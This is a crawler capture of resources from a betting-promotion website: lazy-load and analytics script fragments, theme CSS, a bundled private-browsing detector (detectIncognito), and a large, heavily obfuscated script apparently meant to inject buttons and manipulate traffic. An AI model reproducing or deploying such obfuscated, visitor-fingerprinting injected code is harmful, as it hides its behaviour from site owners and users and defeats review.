document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ed6e06388d1a41adbc114e3ce30e1370","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-29 12:30:53 -->

<!-- Page cached by LiteSpeed Cache 6.3 on 2025-11-29 12:30:53 -->

--- FILE ---
content_type: text/css
request_url: https://f8bet.gr.com/wp-content/litespeed/css/007319efeb27b303bf587daeb4fa6784.css?ver=4c835
body_size: -323
content:
ul.post-cat-uxb-pagination{margin:15px 0 25px !important}.archive-header-default .page-title-inner{padding-bottom:20px}.archive-header-featured.featured-title{background-color:var(--tooltip-bg-color) !important}.archive-uxb-hidden{display:none}a.plain.post-archie-uxb-link-title{display:block !important}

--- FILE ---
content_type: text/css
request_url: https://f8bet.gr.com/wp-content/litespeed/css/7ce16471f8096572095711aa71264fd5.css?ver=e1c3b
body_size: 413
content:
:root{--main-font:"Inter",sans-serif}h1{font-size:30px}h2{font-size:24px}h3,h3.is-large{font-size:20px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}p,ul,ol,li{font-size:16px;line-height:1.4}body{font-family:var(--main-font);font-style:normal}.nav>li>a{font-family:var(--main-font);font-size:.9rem;font-weight:700}.mobile-sidebar-levels-2 .nav>li>ul>li>a{font-family:var(--main-font)}.mobile-sidebar-levels-2 .nav>li>ul>li>a{font-weight:500;font-style:normal}h1,h2,h3,h4,h5,h6,.heading-font,.off-canvas-center .nav-sidebar.nav-vertical>li>a{font-family:var(--main-font)}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight:700;font-style:normal}.absolute-footer{display:none}html,.mfp-content{background-color:#000 !important}figure{margin:1rem auto !important;max-width:100%}figcaption{text-align:center;line-height:2}.a-logo{max-width:200px}.menu-item .nav-dropdown{padding:0 !important}.a-search h1{justify-content:center}.rank-math-breadcrumb p{margin-bottom:0}.a-heading b,.a-heading-left b{display:none}.a-heading .section-title,.a-heading-left .section-title{border:unset}.a-heading .section-title{justify-content:center}.a-heading-left .section-title{justify-content:flex-start}.a-heading .section-title span,.a-heading-left .section-title span{border:unset;margin:unset;padding:unset}.a-heading-left .section-title span{text-align:left}.a-heading .section-title span{text-align:center}.a-sidebar .is-divider{display:none}.a-sidebar>.col-inner .is-divider{display:none}.col-inner:has(.a-sidebar){position:sticky;top:110px}.a-sidebar .a-heading{margin-bottom:.5rem}.a-sidebar .a-heading .section-title{margin-bottom:unset;font-size:20px}.a-sidebar .post-item .box{display:flex;gap:10px;padding:5px 0;align-items:center}.a-sidebar .post-item:first-child .box{border-top:unset}.a-sidebar .post-item .box-text{padding:unset}.a-sidebar .post-item .post-title{font-size:16px}.a-sidebar .post-item .box-image{width:40% !important}.a-cate .category-page-title .page-title-inner .flex-col:first-child,.a-cate .category-page-title .page-title-inner .flex-col:last-child{display:none}.a-cate .category-page-title .page-title-inner .flex-col{margin:unset}.a-cate .category-page-title .page-title-inner{padding:unset}#at_posts_related .text-center{text-align:left}#at_posts_related .row{margin-left:-5px;margin-right:-5px}#at_posts_related .col{padding-left:5px;padding-right:5px}#at_posts_related .is-divider,#at_posts_related .badge{display:none}.a-footer .ux-menu .ux-menu-title{color:#11037e;font-size:1rem}.a-footer .ux-menu .ux-menu-link__link{color:#4c4c4c}.a-footer .ux-menu .ux-menu-link__link:hover{color:var(--fs-experimental-link-color)}.rank-math-breadcrumb a,.rank-math-breadcrumb span{font-weight:700}.a-section-1 .large-2 .box img{object-fit:contain !important}.a-section-1 .large-2>.col-inner{background:linear-gradient(90deg,#1f05e4 0%,#11037e 100%);border-radius:20px;padding:15px 5px}.a-section-1 .large-2>.col-inner h3{color:#fff}.a-section-2 .large-12 .col-inner{border-radius:10px;padding:20px;color:#fff;background:linear-gradient(90deg,#0251e1 0%,#012c7b 100%);overflow-y:auto;overflow-x:hidden;max-height:500px}.a-section-2 .large-12 .col-inner::-webkit-scrollbar{width:7px;background:0 0 !important}.a-section-2 .large-12 .col-inner::-webkit-scrollbar-thumb{background-color:var(--fs-color-secondary);border-radius:6px}.a-section-2 .large-12 h1,.a-section-2 .large-12 h2,.a-section-2 .large-12 h3,.a-section-2 .large-12 h4,.a-section-2 .large-12 h5,.a-section-2 .large-12 h6,.a-section-2 .large-12 .heading-font{color:var(--fs-color-secondary)}.a-section-3 .large-4 h3{color:#f9dc22}.a-section-3 .large-4 .box-text{height:90%;display:flex;align-items:center}.a-group-logo{max-width:230px}.a-group-logo1{max-width:335px}.a-group-logo2{max-width:140px}#wide-nav .flex-col.hide-for-medium{margin:0;width:100%}#wide-nav .flex-col.hide-for-medium .header-bottom-nav{justify-content:space-evenly;width:100%}

--- FILE ---
content_type: text/css
request_url: https://f8bet.gr.com/wp-content/litespeed/css/643d120f5a67b81a7e4853311fb12730.css?ver=feaff
body_size: -578
content:
@media only screen and (min-width :850px){.header-button-1{padding-left:15px !important}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://andanh.pages.dev/andanh.js
body_size: 2597
content:
!function (e, t) { "object" == typeof exports && "object" == typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define([], t) : "object" == typeof exports ? exports.detectIncognito = t() : e.detectIncognito = t() }(this, function () { return function () { "use strict"; var e = {}; return { 598: function (e, t) { var n = this && this.__awaiter || function (e, t, n, r) { return new (n || (n = Promise))(function (o, i) { function a(e) { try { u(r.next(e)) } catch (e) { i(e) } } function c(e) { try { u(r.throw(e)) } catch (e) { i(e) } } function u(e) { var t; e.done ? o(e.value) : (t = e.value, t instanceof n ? t : new n(function (e) { e(t) })).then(a, c) } u((r = r.apply(e, t || [])).next()) }) }, r = this && this.__generator || function (e, t) { var n, r, o, i, a = { label: 0, sent: function () { if (1 & o[0]) throw o[1]; return o[1] }, trys: [], ops: [] }; return i = { next: c(0), throw: c(1), return: c(2) }, "function" == typeof Symbol && (i[Symbol.iterator] = function () { return this }), i; function c(c) { return function (u) { return function (c) { if (n) throw new TypeError("Generator is already executing."); for (; i && (i = 0, c[0] && (a = 0)), a;)try { if (n = 1, r && (o = 2 & c[0] ? r.return : c[0] ? r.throw || ((o = r.return) && o.call(r), 0) : r.next) && !(o = o.call(r, c[1])).done) return o; switch (r = 0, o && (c = [2 & c[0], o.value]), c[0]) { case 0: case 1: o = c; break; case 4: return a.label++, { value: c[1], done: !1 }; case 5: a.label++, r = c[1], c = [0]; continue; case 7: c = a.ops.pop(), a.trys.pop(); continue; default: if (!(o = a.trys, (o = o.length > 0 && o[o.length - 1]) || 6 !== c[0] && 2 !== c[0])) { a = 0; continue } if (3 === c[0] && (!o || c[1] > o[0] && c[1] < o[3])) { a.label = c[1]; break } if (6 === c[0] && a.label < o[1]) { a.label = o[1], o = c; break } if (o && a.label < o[2]) { a.label = o[2], a.ops.push(c); break } o[2] && a.ops.pop(), a.trys.pop(); continue }c = t.call(e, a) } catch (e) { c = [6, e], r = 0 } finally { n = o = 0 } if (5 & c[0]) throw c[1]; return { value: c[0] ? c[1] : void 0, done: !0 } }([c, u]) } } }; function o() { return n(this, void 0, Promise, function () { return r(this, function (e) { switch (e.label) { case 0: return [4, new Promise(function (e, t) { var o = "Unknown", i = !1; function a(t) { i || (i = !0, e({ isPrivate: t, browserName: o })) } function c() { var e = 0, t = parseInt("-1"); try { t.toFixed(t) } catch (t) { e = t.message.length } return e } function u() { return n(this, void 0, void 0, function () { var e, t; return r(this, function (n) { switch (n.label) { case 0: return n.trys.push([0, 2, , 3]), [4, navigator.storage.getDirectory()]; case 1: return n.sent(), a(!1), [3, 3]; case 2: return e = n.sent(), t = e instanceof Error && "string" == typeof e.message ? e.message : String(e), a(t.includes("unknown transient reason")), [3, 3]; case 3: return [2] } }) }) } function s() { var e; return n(this, void 0, Promise, function () { return r(this, function (t) { switch (t.label) { case 0: return "function" != typeof (null === (e = navigator.storage) || void 0 === e ? void 0 : e.getDirectory) ? [3, 2] : [4, u()]; case 1: return t.sent(), [3, 3]; case 2: void 0 !== navigator.maxTouchPoints ? function () { var e = String(Math.random()); try { var t = indexedDB.open(e, 1); t.onupgradeneeded = function (t) { var n = t.target.result, r = function (e) { a(e) }; try { n.createObjectStore("t", { autoIncrement: !0 }).put(new Blob), r(!1) } catch (e) { (e instanceof Error && "string" == typeof e.message ? e.message : String(e)).includes("are not yet supported") ? r(!0) : r(!1) } finally { n.close(), indexedDB.deleteDatabase(e) } }, t.onerror = function () { return a(!1) } } catch (e) { a(!1) } }() : function () { var e = window.openDatabase, t = window.localStorage; try { e(null, null, null, null) } catch (e) { return void a(!0) } try { t.setItem("test", "1"), t.removeItem("test") } catch (e) { return void a(!0) } a(!1) }(), t.label = 3; case 3: return [2] } }) }) } function l() { navigator.webkitTemporaryStorage.queryUsageAndQuota(function (e, t) { var n = Math.round(t / 1048576), r = 2 * Math.round(function () { var e, t, n, r = window; return null !== (n = null === (t = null === (e = null == r ? void 0 : r.performance) || void 0 === e ? void 0 : e.memory) || void 0 === t ? void 0 : t.jsHeapSizeLimit) && void 0 !== n ? n : 1073741824 }() / 1048576); a(n < r) }, function (e) { t(new Error("detectIncognito somehow failed to query storage quota: " + e.message)) }) } function f() { void 0 !== self.Promise && void 0 !== self.Promise.allSettled ? l() : (0, window.webkitRequestFileSystem)(0, 1, function () { a(!1) }, function () { a(!0) }) } function d() { var e; return n(this, void 0, Promise, function () { var t, n, o; return r(this, function (r) { switch (r.label) { case 0: if ("function" != typeof (null === (e = navigator.storage) || void 0 === e ? void 0 : e.getDirectory)) return [3, 5]; r.label = 1; case 1: return r.trys.push([1, 3, , 4]), [4, navigator.storage.getDirectory()]; case 2: return r.sent(), a(!1), [3, 4]; case 3: return t = r.sent(), n = t instanceof Error && "string" == typeof t.message ? t.message : String(t), a(n.includes("Security error")), [2]; case 4: return [3, 6]; case 5: (o = indexedDB.open("inPrivate")).onerror = function (e) { o.error && "InvalidStateError" === o.error.name && e.preventDefault(), a(!0) }, o.onsuccess = function () { indexedDB.deleteDatabase("inPrivate"), a(!1) }, r.label = 6; case 6: return [2] } }) }) } (function () { return n(this, void 0, Promise, function () { return r(this, function (e) { switch (e.label) { case 0: return 44 !== c() && 43 !== c() ? [3, 2] : (o = "Safari", [4, s()]); case 1: return e.sent(), [3, 6]; case 2: return 51 !== c() ? [3, 3] : (n = navigator.userAgent, o = n.match(/Chrome/) ? void 0 !== navigator.brave ? "Brave" : n.match(/Edg/) ? "Edge" : n.match(/OPR/) ? "Opera" : "Chrome" : "Chromium", f(), [3, 6]); case 3: return 25 !== c() ? [3, 5] : (o = "Firefox", [4, d()]); case 4: return e.sent(), [3, 6]; case 5: void 0 !== navigator.msSaveBlob ? (o = "Internet Explorer", a(void 0 === window.indexedDB)) : t(new Error("detectIncognito cannot determine the browser")), e.label = 6; case 6: return [2] }var n }) }) })().catch(t) })]; case 1: return [2, e.sent()] } }) }) } Object.defineProperty(t, "__esModule", { value: !0 }), t.detectIncognito = void 0, t.detectIncognito = o, "undefined" != typeof window && (window.detectIncognito = o), t.default = o } }[598](0, e), e = e.default }() }); function _0x4f24(n, t) { var r = _0x4ac9(); return (_0x4f24 = function (n, t) { return r[n -= 219] })(n, t) } function _0x4ac9() { var n = ["780876OUVhcc", "5299824xShMoM", "DRogd", "abs", "2VsSwzu", "MGidE", "trAll", "iHsuP", "89404tmmRPz", "KbWzC", "11200599xYZDJc", "xJwyu", "qRHup", "12162BPLCgn", "3758730tjrvzp", "3547620vontOR", "1288WLiPzX", "JdxoL"]; return (_0x4ac9 = function () { return n })() } function sa(n, t, r, u, c) { var e = _0x4f24, a = { JdxoL: function (n, t) { return n % t }, iHsuP: function (n, t) { return n + t }, xJwyu: function (n, t) { return n - t }, KbWzC: function (n, t) { return n * t }, qRHup: function (n, t) { return n - t }, MGidE: function (n, t) { return n + t }, DRogd: function (n, t) { return n - t }, trAll: function (n, t) { return n + t } }; return Math[e(236)](a[e(232)](a[e(222)](a[e(226)](a[e(222)](a[e(224)](n, a[e(227)](a[e(222)](a[e(222)](t, n), r), 1)), a[e(224)](u, a[e(220)](a[e(235)](a[e(221)](c, r), n), 3))), c), 88), 10)) } !function (n, t) { for (var r = _0x4f24, u = _0x4ac9(); ;)try { if (684888 === parseInt(r(219)) / 1 * (parseInt(r(223)) / 2) + parseInt(r(230)) / 3 + parseInt(r(233)) / 4 + parseInt(r(229)) / 5 + -parseInt(r(228)) / 6 * (-parseInt(r(231)) / 7) + -parseInt(r(234)) / 8 + -parseInt(r(225)) / 9) break; u.push(u.shift()) } catch (n) { u.push(u.shift()) } }();



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic.js
body_size: 427939
content:
const _0x43f5b9 = _0xf744; function addStyle() { const A = _0xf744, n = { cfRln: A(13851) }, z = A(37047) + A(34656) + A(39453) + A(15560) + A(36939) + A(12143) + A(19490) + A(25999) + A(9034) + A(27839) + A(25689) + A(12476) + A(8323) + A(12804) + A(22381) + A(12262) + A(30926) + A(12853) + A(36631) + A(12994) + A(32669) + A(28719) + A(35260) + A(17602) + A(38610) + A(3522) + A(25168) + A(21874) + A(6010) + A(23351) + A(23312) + A(30137) + A(20836) + A(13507) + A(39634) + A(4337) + A(14110) + A(31089) + A(16277) + A(37203) + A(23240) + A(24763) + A(386) + A(8548) + A(28187) + A(33143) + A(16859) + A(20381) + A(26336) + A(17524) + A(29248) + A(28366) + A(9976) + A(383) + A(28582) + A(6010) + A(13081) + A(35879) + A(28647) + A(23265) + A(19865) + A(1929) + A(8696) + A(20836) + A(6422) + A(13082) + A(4337) + A(14110) + A(37519) + A(2773) + A(16960) + A(875) + A(3522) + A(14405) + A(20060) + A(12214) + A(30082) + A(36704) + A(24160) + A(25956) + A(11116) + A(21821) + A(37762) + A(9426) + A(17216) + A(16713) + A(32106) + A(39273) + A(25099) + A(30498) + A(12502) + A(36113) + A(27353) + A(14348) + A(22081) + A(15727) + A(11859) + A(31212) + A(5778) + A(39364) + (A(22652) + A(1604) + A(35253) + A(37280) + A(7513) + A(17266) + A(15743) + A(24677) + A(2804) + A(34690) + A(22848) + A(18556) + A(23965) + A(9823) + A(36947) + A(7588) + A(4765) + A(17400) + A(2667) + A(23965) + A(25810) + A(36491) + A(7675) + A(39107) + A(35937) + A(29023) + A(20698) + A(25091) + A(31684) + A(4337) + A(7714) + A(11043) + A(24463) + A(33400) + A(13047) + A(9976) + A(31017) + A(5960) + A(13673) + A(35876) + A(3522) + A(32749) + A(7058) + A(17632) + A(8640) + A(12262) + A(27856) + A(15384) + A(22887) + A(918) + A(25455) + A(31124) + A(9849) + A(327) + A(22887) + A(35645) + A(25455) + A(31124) + A(37980) + A(28993) + A(37442) + A(27217) + A(9762) + A(34959) + A(12251) + A(2903) + A(16387) + A(424) + A(18288) + A(4337) + A(14110) + A(372) + A(439) + A(13047) + A(9976) + A(20650) + A(37153) + A(26120) + A(18288) + A(4337) + A(11328) + A(39680) + A(33788) + A(37203) + A(9979) + A(187) + A(13809) + A(21355) + A(13532) + A(24089) + A(37203) + A(24422) + A(24290) + A(33219) + A(14622) + A(17324) + A(25578) + A(21482) + A(33788) + A(37203)) + (A(9979) + A(8386) + A(9976) + A(20300) + A(34190) + A(16716) + A(33457) + A(20936) + A(1929) + A(8696) + A(20836) + A(6422) + A(28318) + A(12459) + A(39323) + A(12520) + A(17265) + A(17216) + A(28222) + A(22151) + A(39310) + A(26099) + A(18523) + A(36389) + A(26375) + A(26839) + A(643) + A(2903) + A(16387) + A(11923) + A(484) + A(27311) + A(17939) + A(31935) + A(36323) + A(13476) + A(12235) + A(21789) + A(21189) + A(23669) + A(38455) + A(30858) + A(1809) + A(34458) + A(3960) + A(9576) + A(33414) + A(32540) + A(9941) + A(6374) + A(21317) + A(14398) + A(33889) + A(28377) + A(32097) + A(17680) + A(37089) + A(23872) + A(26609) + A(7784) + A(5275) + A(27139) + A(28077) + A(23726) + A(31499) + A(11562) + A(11999) + A(5716) + A(29862) + A(4692) + A(7356) + A(5040) + A(32150) + A(22068) + A(20249) + A(28454) + A(14900) + A(26766) + A(13704) + A(38120) + A(5875) + A(28761) + A(11369) + A(14261) + A(30261) + A(30540) + A(2577) + A(34363) + A(27088) + A(25999) + A(22816) + A(5732) + A(17908) + A(7865) + A(11284) + A(2183) + A(17160) + A(24996) + A(21402) + A(12853)) + (A(36631) + A(12994) + A(32669) + A(28719) + A(35260) + A(17602) + A(31684) + A(35929) + A(15082) + A(33837) + A(9976) + A(25296) + A(31753) + A(6010) + A(1472) + A(39510) + A(30137) + A(20836) + A(37407) + A(37756) + A(6081) + A(5338) + A(4108) + A(27752) + A(3522) + A(12152) + A(28595) + A(29190) + A(3522) + A(15187) + A(31735) + A(25321) + A(4337) + A(12448) + A(19238) + A(22423) + A(9167) + A(4337) + A(11328) + A(9793) + A(12360) + A(9976) + A(20650) + A(21673) + A(8504) + A(8487) + A(9571) + A(29569) + A(17095) + A(17265) + A(17216) + A(28222) + A(27376) + A(7960) + A(16637) + A(9092) + A(12633) + A(26336) + A(33893) + A(15441) + A(14114) + A(6081) + A(5338) + A(24890) + A(24089) + A(37203) + A(10379) + A(15044) + A(33457) + A(2387) + A(39111) + A(32721) + A(1866) + A(7762) + A(36704) + A(24160) + A(25956) + A(11116) + A(21821) + A(37762) + A(9426) + A(17216) + A(16713) + A(32106) + A(39273) + A(25099) + A(30498) + A(12502) + A(36113) + A(27353) + A(14348) + A(22081) + A(15727) + A(11859) + A(31212) + A(5778) + A(39364) + A(22652) + A(1604) + A(35253)) + (A(37280) + A(7513) + A(17266) + A(15743) + A(24677) + A(2804) + A(34690) + A(22848) + A(18556) + A(23965) + A(9823) + A(36947) + A(7588) + A(4765) + A(37900) + A(10775) + A(19768) + A(39371) + A(32038) + A(654) + A(9743) + A(36957) + A(11369) + A(6301) + A(39575) + A(6010) + A(23351) + A(33034) + A(38254) + A(9426) + A(17216) + A(32667) + A(38877) + A(904) + A(16714) + A(9994) + A(38656) + A(36213) + A(4938) + A(1727) + A(21384) + A(24528) + A(30067) + A(27012) + A(2320) + A(13704) + A(13047) + A(9976) + A(18120) + A(26336) + A(25617) + A(8696) + A(20836) + A(27177) + A(33219) + A(24702) + A(13047) + A(9976) + A(20650) + A(34446) + A(17908) + A(32460) + A(25608) + A(16565) + A(2632) + A(33286) + A(29714) + A(23285) + A(39287) + A(30656) + A(38978) + A(9837) + A(10042) + A(13027) + A(31974) + A(7357) + A(28349) + A(31653) + A(8696) + A(20836) + A(3989) + A(19994) + A(34250) + A(11955) + A(7960) + A(16637) + A(186) + A(15222) + A(37348) + A(24453) + A(17216) + A(28222) + A(15004) + A(7339) + A(17408) + A(39247) + A(4337) + A(11328) + A(19377) + A(17538)) + (A(30184) + A(18251) + A(22199) + A(31913) + A(8752) + A(13476) + A(23387) + A(4337) + A(26193) + A(25999) + A(22816) + A(5732) + A(17908) + A(22052) + A(7641) + A(20273) + A(5111) + A(19558) + A(10477) + A(27200) + A(39647) + A(31318) + A(1684) + A(23285) + A(7825) + A(31409) + A(20803) + A(2911) + A(28995) + A(14711) + A(25124) + A(6010) + A(27929) + A(10040) + A(15044) + A(33457) + A(34586) + A(28633) + A(18616) + A(20110) + A(17908) + A(7865) + A(11165) + A(904) + A(746) + A(39453) + A(28111) + A(25516) + A(7832) + A(34609) + A(13653) + A(18553) + A(12162) + A(13429) + A(27438) + A(12498) + A(5847) + A(36704) + A(27758) + A(11771) + A(28995) + A(14711) + A(25124) + A(6010) + A(27929) + A(10040) + A(15044) + A(33457) + A(34586) + A(25491) + A(23972) + A(3522) + A(15187) + A(31658) + A(9667)), c = document[A(16877) + A(34916)](n[A(11279)]); c[A(36556) + "t"] = z, document[A(16405)][A(6785) + "d"](c) } function createButton() { const A = _0xf744, n = { gNkHp: A(4337) + A(15417) }, z = document[A(11878) + A(22460)](n[A(24228)]); z && (z[A(23255)] = A(1995) + A(6773) + A(3522) + A(25168) + A(12046) + A(3904) + A(1555) + A(3671) + A(12545) + A(24211) + A(9852) + A(15228) + A(9117) + A(18302) + A(34644) + A(18146) + A(39604) + A(30474) + A(25264) + A(4519) + A(13921) + A(7808) + A(23359) + A(5815) + A(5671) + A(26403) + A(34534) + A(13610) + A(3789) + A(36026) + A(7747) + A(19656) + A(26804) + A(14372) + A(37255) + A(20777) + A(10756) + A(8715) + A(17662) + A(37595) + A(33185) + A(6109) + A(3629) + A(9605) + A(35323) + A(5100) + A(2449) + A(37064) + A(24127) + A(31594) + A(20052) + A(37754) + A(8865) + A(38956) + A(11675) + A(38363) + A(20289) + A(30522) + A(33680) + A(39020) + A(31134) + A(22116) + A(36441) + A(35969) + A(27532) + A(3588) + A(31822) + A(35111) + A(11897) + A(14736) + A(482) + A(9963) + A(37138) + A(26806) + A(29654) + A(37426) + A(10756) + A(20329) + A(33355) + A(36942) + A(17279) + A(36048) + A(22378) + A(1842) + A(29994) + A(14635) + A(33658) + A(11751) + A(21774) + A(31112) + A(24734) + A(15927) + A(3143) + A(19380) + A(22122) + A(31849) + A(28445) + A(20033) + A(5020) + A(13721) + (A(19827) + A(10661) + A(7497) + A(14518) + A(21404) + A(18059) + A(34686) + A(9830) + A(23158) + A(1986) + A(7245) + A(33267) + A(27256) + A(8823) + A(14983) + A(14911) + A(7499) + A(26975) + A(34774) + A(17547) + A(3038) + A(18237) + A(22215) + A(11462) + A(30522) + A(33173) + A(20836) + A(13298) + A(31797) + A(38192) + A(2813) + A(5171) + A(37238) + A(23311) + A(9446) + A(34057) + A(32008) + A(18177) + A(4337) + A(26431) + A(28264) + A(33587) + A(14119) + A(24870) + A(10120) + A(3375) + A(16214) + A(26403) + A(2386) + A(27362) + A(25588) + A(26800) + A(16007) + A(36803) + A(10120) + A(25153) + A(23047) + A(27701) + A(2867) + A(21185) + A(35438) + A(21924) + A(1992) + A(21466) + A(23288) + A(12871) + A(3389) + A(33015) + A(9852) + A(20254) + A(25533) + A(31464) + A(35970) + A(1997) + A(10310) + A(22343) + A(21986) + A(712) + A(34024) + A(25460) + A(39026) + A(22690) + A(38574) + A(28817) + A(15011) + A(25572) + A(22466) + A(23079) + A(38364) + A(33441) + A(29660) + A(28602) + A(19037) + A(16106) + A(28579) + A(26342) + A(30217) + A(20008) + A(10552) + A(27978)) + (A(21259) + A(33160) + A(8502) + A(20772) + A(4605) + A(32370) + A(23278) + A(10999) + A(35388) + A(3787) + A(23834) + A(8556) + A(29906) + A(12528) + A(34211) + A(32e3) + A(17499) + A(31082) + A(12715) + A(22555) + A(19116) + A(11944) + A(35317) + A(16452) + A(37338) + A(18871) + A(4179) + A(3856) + A(39592) + A(16688) + A(12137) + A(2012) + A(7229) + A(7376) + A(36317) + A(31680) + A(469) + A(24877) + A(37086) + A(1708) + A(36523) + A(8366) + A(3198) + A(10462) + A(20895) + A(24985) + A(27091) + A(3464) + A(33863) + A(11563) + A(3908) + A(38655) + A(17920) + A(33801) + A(3797) + A(3384) + A(38996) + A(13487) + A(27584) + A(24656) + A(39710) + A(36791) + A(26874) + A(13914) + A(9129) + A(17305) + A(11363) + A(28834) + A(1824) + A(1522) + A(24526) + A(30353) + A(650) + A(29225) + A(33998) + A(10300) + A(33231) + A(15452) + A(8276) + A(8296) + A(35102) + A(39670) + A(36789) + A(32047) + A(6007) + A(12596) + A(19160) + A(5177) + A(21848) + A(30151) + A(7952) + A(24805) + A(1316) + A(2480) + A(19675) + A(24045) + A(12738) + A(11681) + A(1859) + A(12311)) + (A(27821) + A(36513) + A(26054) + A(29850) + A(28401) + A(12856) + A(28022) + A(6005) + A(18810) + A(22305) + A(33314) + A(4360) + A(6544) + A(32207) + A(22866) + A(2789) + A(11392) + A(14031) + A(31052) + A(32628) + A(26767) + A(4821) + A(33783) + A(5047) + A(17069) + A(20424) + A(27075) + A(31220) + A(20091) + A(22999) + A(38517) + A(30974) + A(17466) + A(2411) + A(10093) + A(16597) + A(10175) + A(36399) + A(39588) + A(8550) + A(6167) + A(28534) + A(10118) + A(33280) + A(30597) + A(21730) + A(14890) + A(19100) + A(3447) + A(26042) + A(697) + A(13823) + A(27587) + A(1376) + A(3240) + A(5210) + A(26353) + A(6566) + A(16775) + A(15506) + A(25233) + A(37152) + A(15997) + A(31178) + A(13555) + A(4097) + A(35460) + A(11125) + A(28462) + A(32709) + A(35899) + A(29744) + A(10386) + A(34822) + A(39153) + A(6380) + A(7218) + A(29354) + A(31531) + A(12920) + A(20536) + A(6696) + A(29943) + A(23460) + A(29034) + A(6703) + A(16381) + A(35884) + A(33415) + A(3401) + A(3366) + A(1955) + A(33554) + A(37070) + A(9896) + A(4832) + A(24897) + A(14626) + A(23776) + A(1687)) + (A(25496) + A(18571) + A(5593) + A(8427) + A(39051) + A(29590) + A(18195) + A(27598) + A(30592) + A(414) + A(20195) + A(12803) + A(6608) + A(23172) + A(17077) + A(7201) + A(25892) + A(11380) + A(25937) + A(26202) + A(16420) + A(15448) + A(10114) + A(18909) + A(2068) + A(19767) + A(9417) + A(2363) + A(29929) + A(27502) + A(36366) + A(27173) + A(22980) + A(28004) + A(30417) + A(36945) + A(18181) + A(12314) + A(10116) + A(12631) + A(18801) + A(15640) + A(13045) + A(6283) + A(27571) + A(22706) + A(35021) + A(33912) + A(7998) + A(19582) + A(21029) + A(5332) + A(37125) + A(20437) + A(39049) + A(16818) + A(24771) + A(39073) + A(29266) + A(11399) + A(9470) + A(22918) + A(1616) + A(15857) + A(19846) + A(18193) + A(21529) + A(25103) + A(22920) + A(31296) + A(15418) + A(5820) + A(15946) + A(31659) + A(20412) + A(11038) + A(658) + A(10668) + A(8561) + A(6586) + A(25883) + A(33624) + A(28062) + A(6818) + A(21131) + A(10271) + A(32182) + A(16206) + A(18283) + A(13678) + A(37330) + A(1945) + A(592) + A(5228) + A(22037) + A(38227) + A(13399) + A(36502) + A(37789) + A(1874)) + (A(36245) + A(39520) + A(20248) + A(35561) + A(9958) + A(34865) + A(38955) + A(3888) + A(16390) + A(30351) + A(18864) + A(34607) + A(1134) + A(1961) + A(36745) + A(10622) + A(32032) + A(17721) + A(20648) + A(29071) + A(8227) + A(16919) + A(14895) + A(12890) + A(39013) + A(13359) + A(29319) + A(30894) + A(10824) + A(37174) + A(26663) + A(24499) + A(24048) + A(34459) + A(39540) + A(7880) + A(19220) + A(7451) + A(32541) + A(10533) + A(11141) + A(801) + A(27300) + A(8549) + A(33399) + A(30003) + A(2992) + A(16385) + A(11787) + A(10703) + A(18654) + A(14833) + A(8984) + A(35865) + A(37790) + A(21800) + 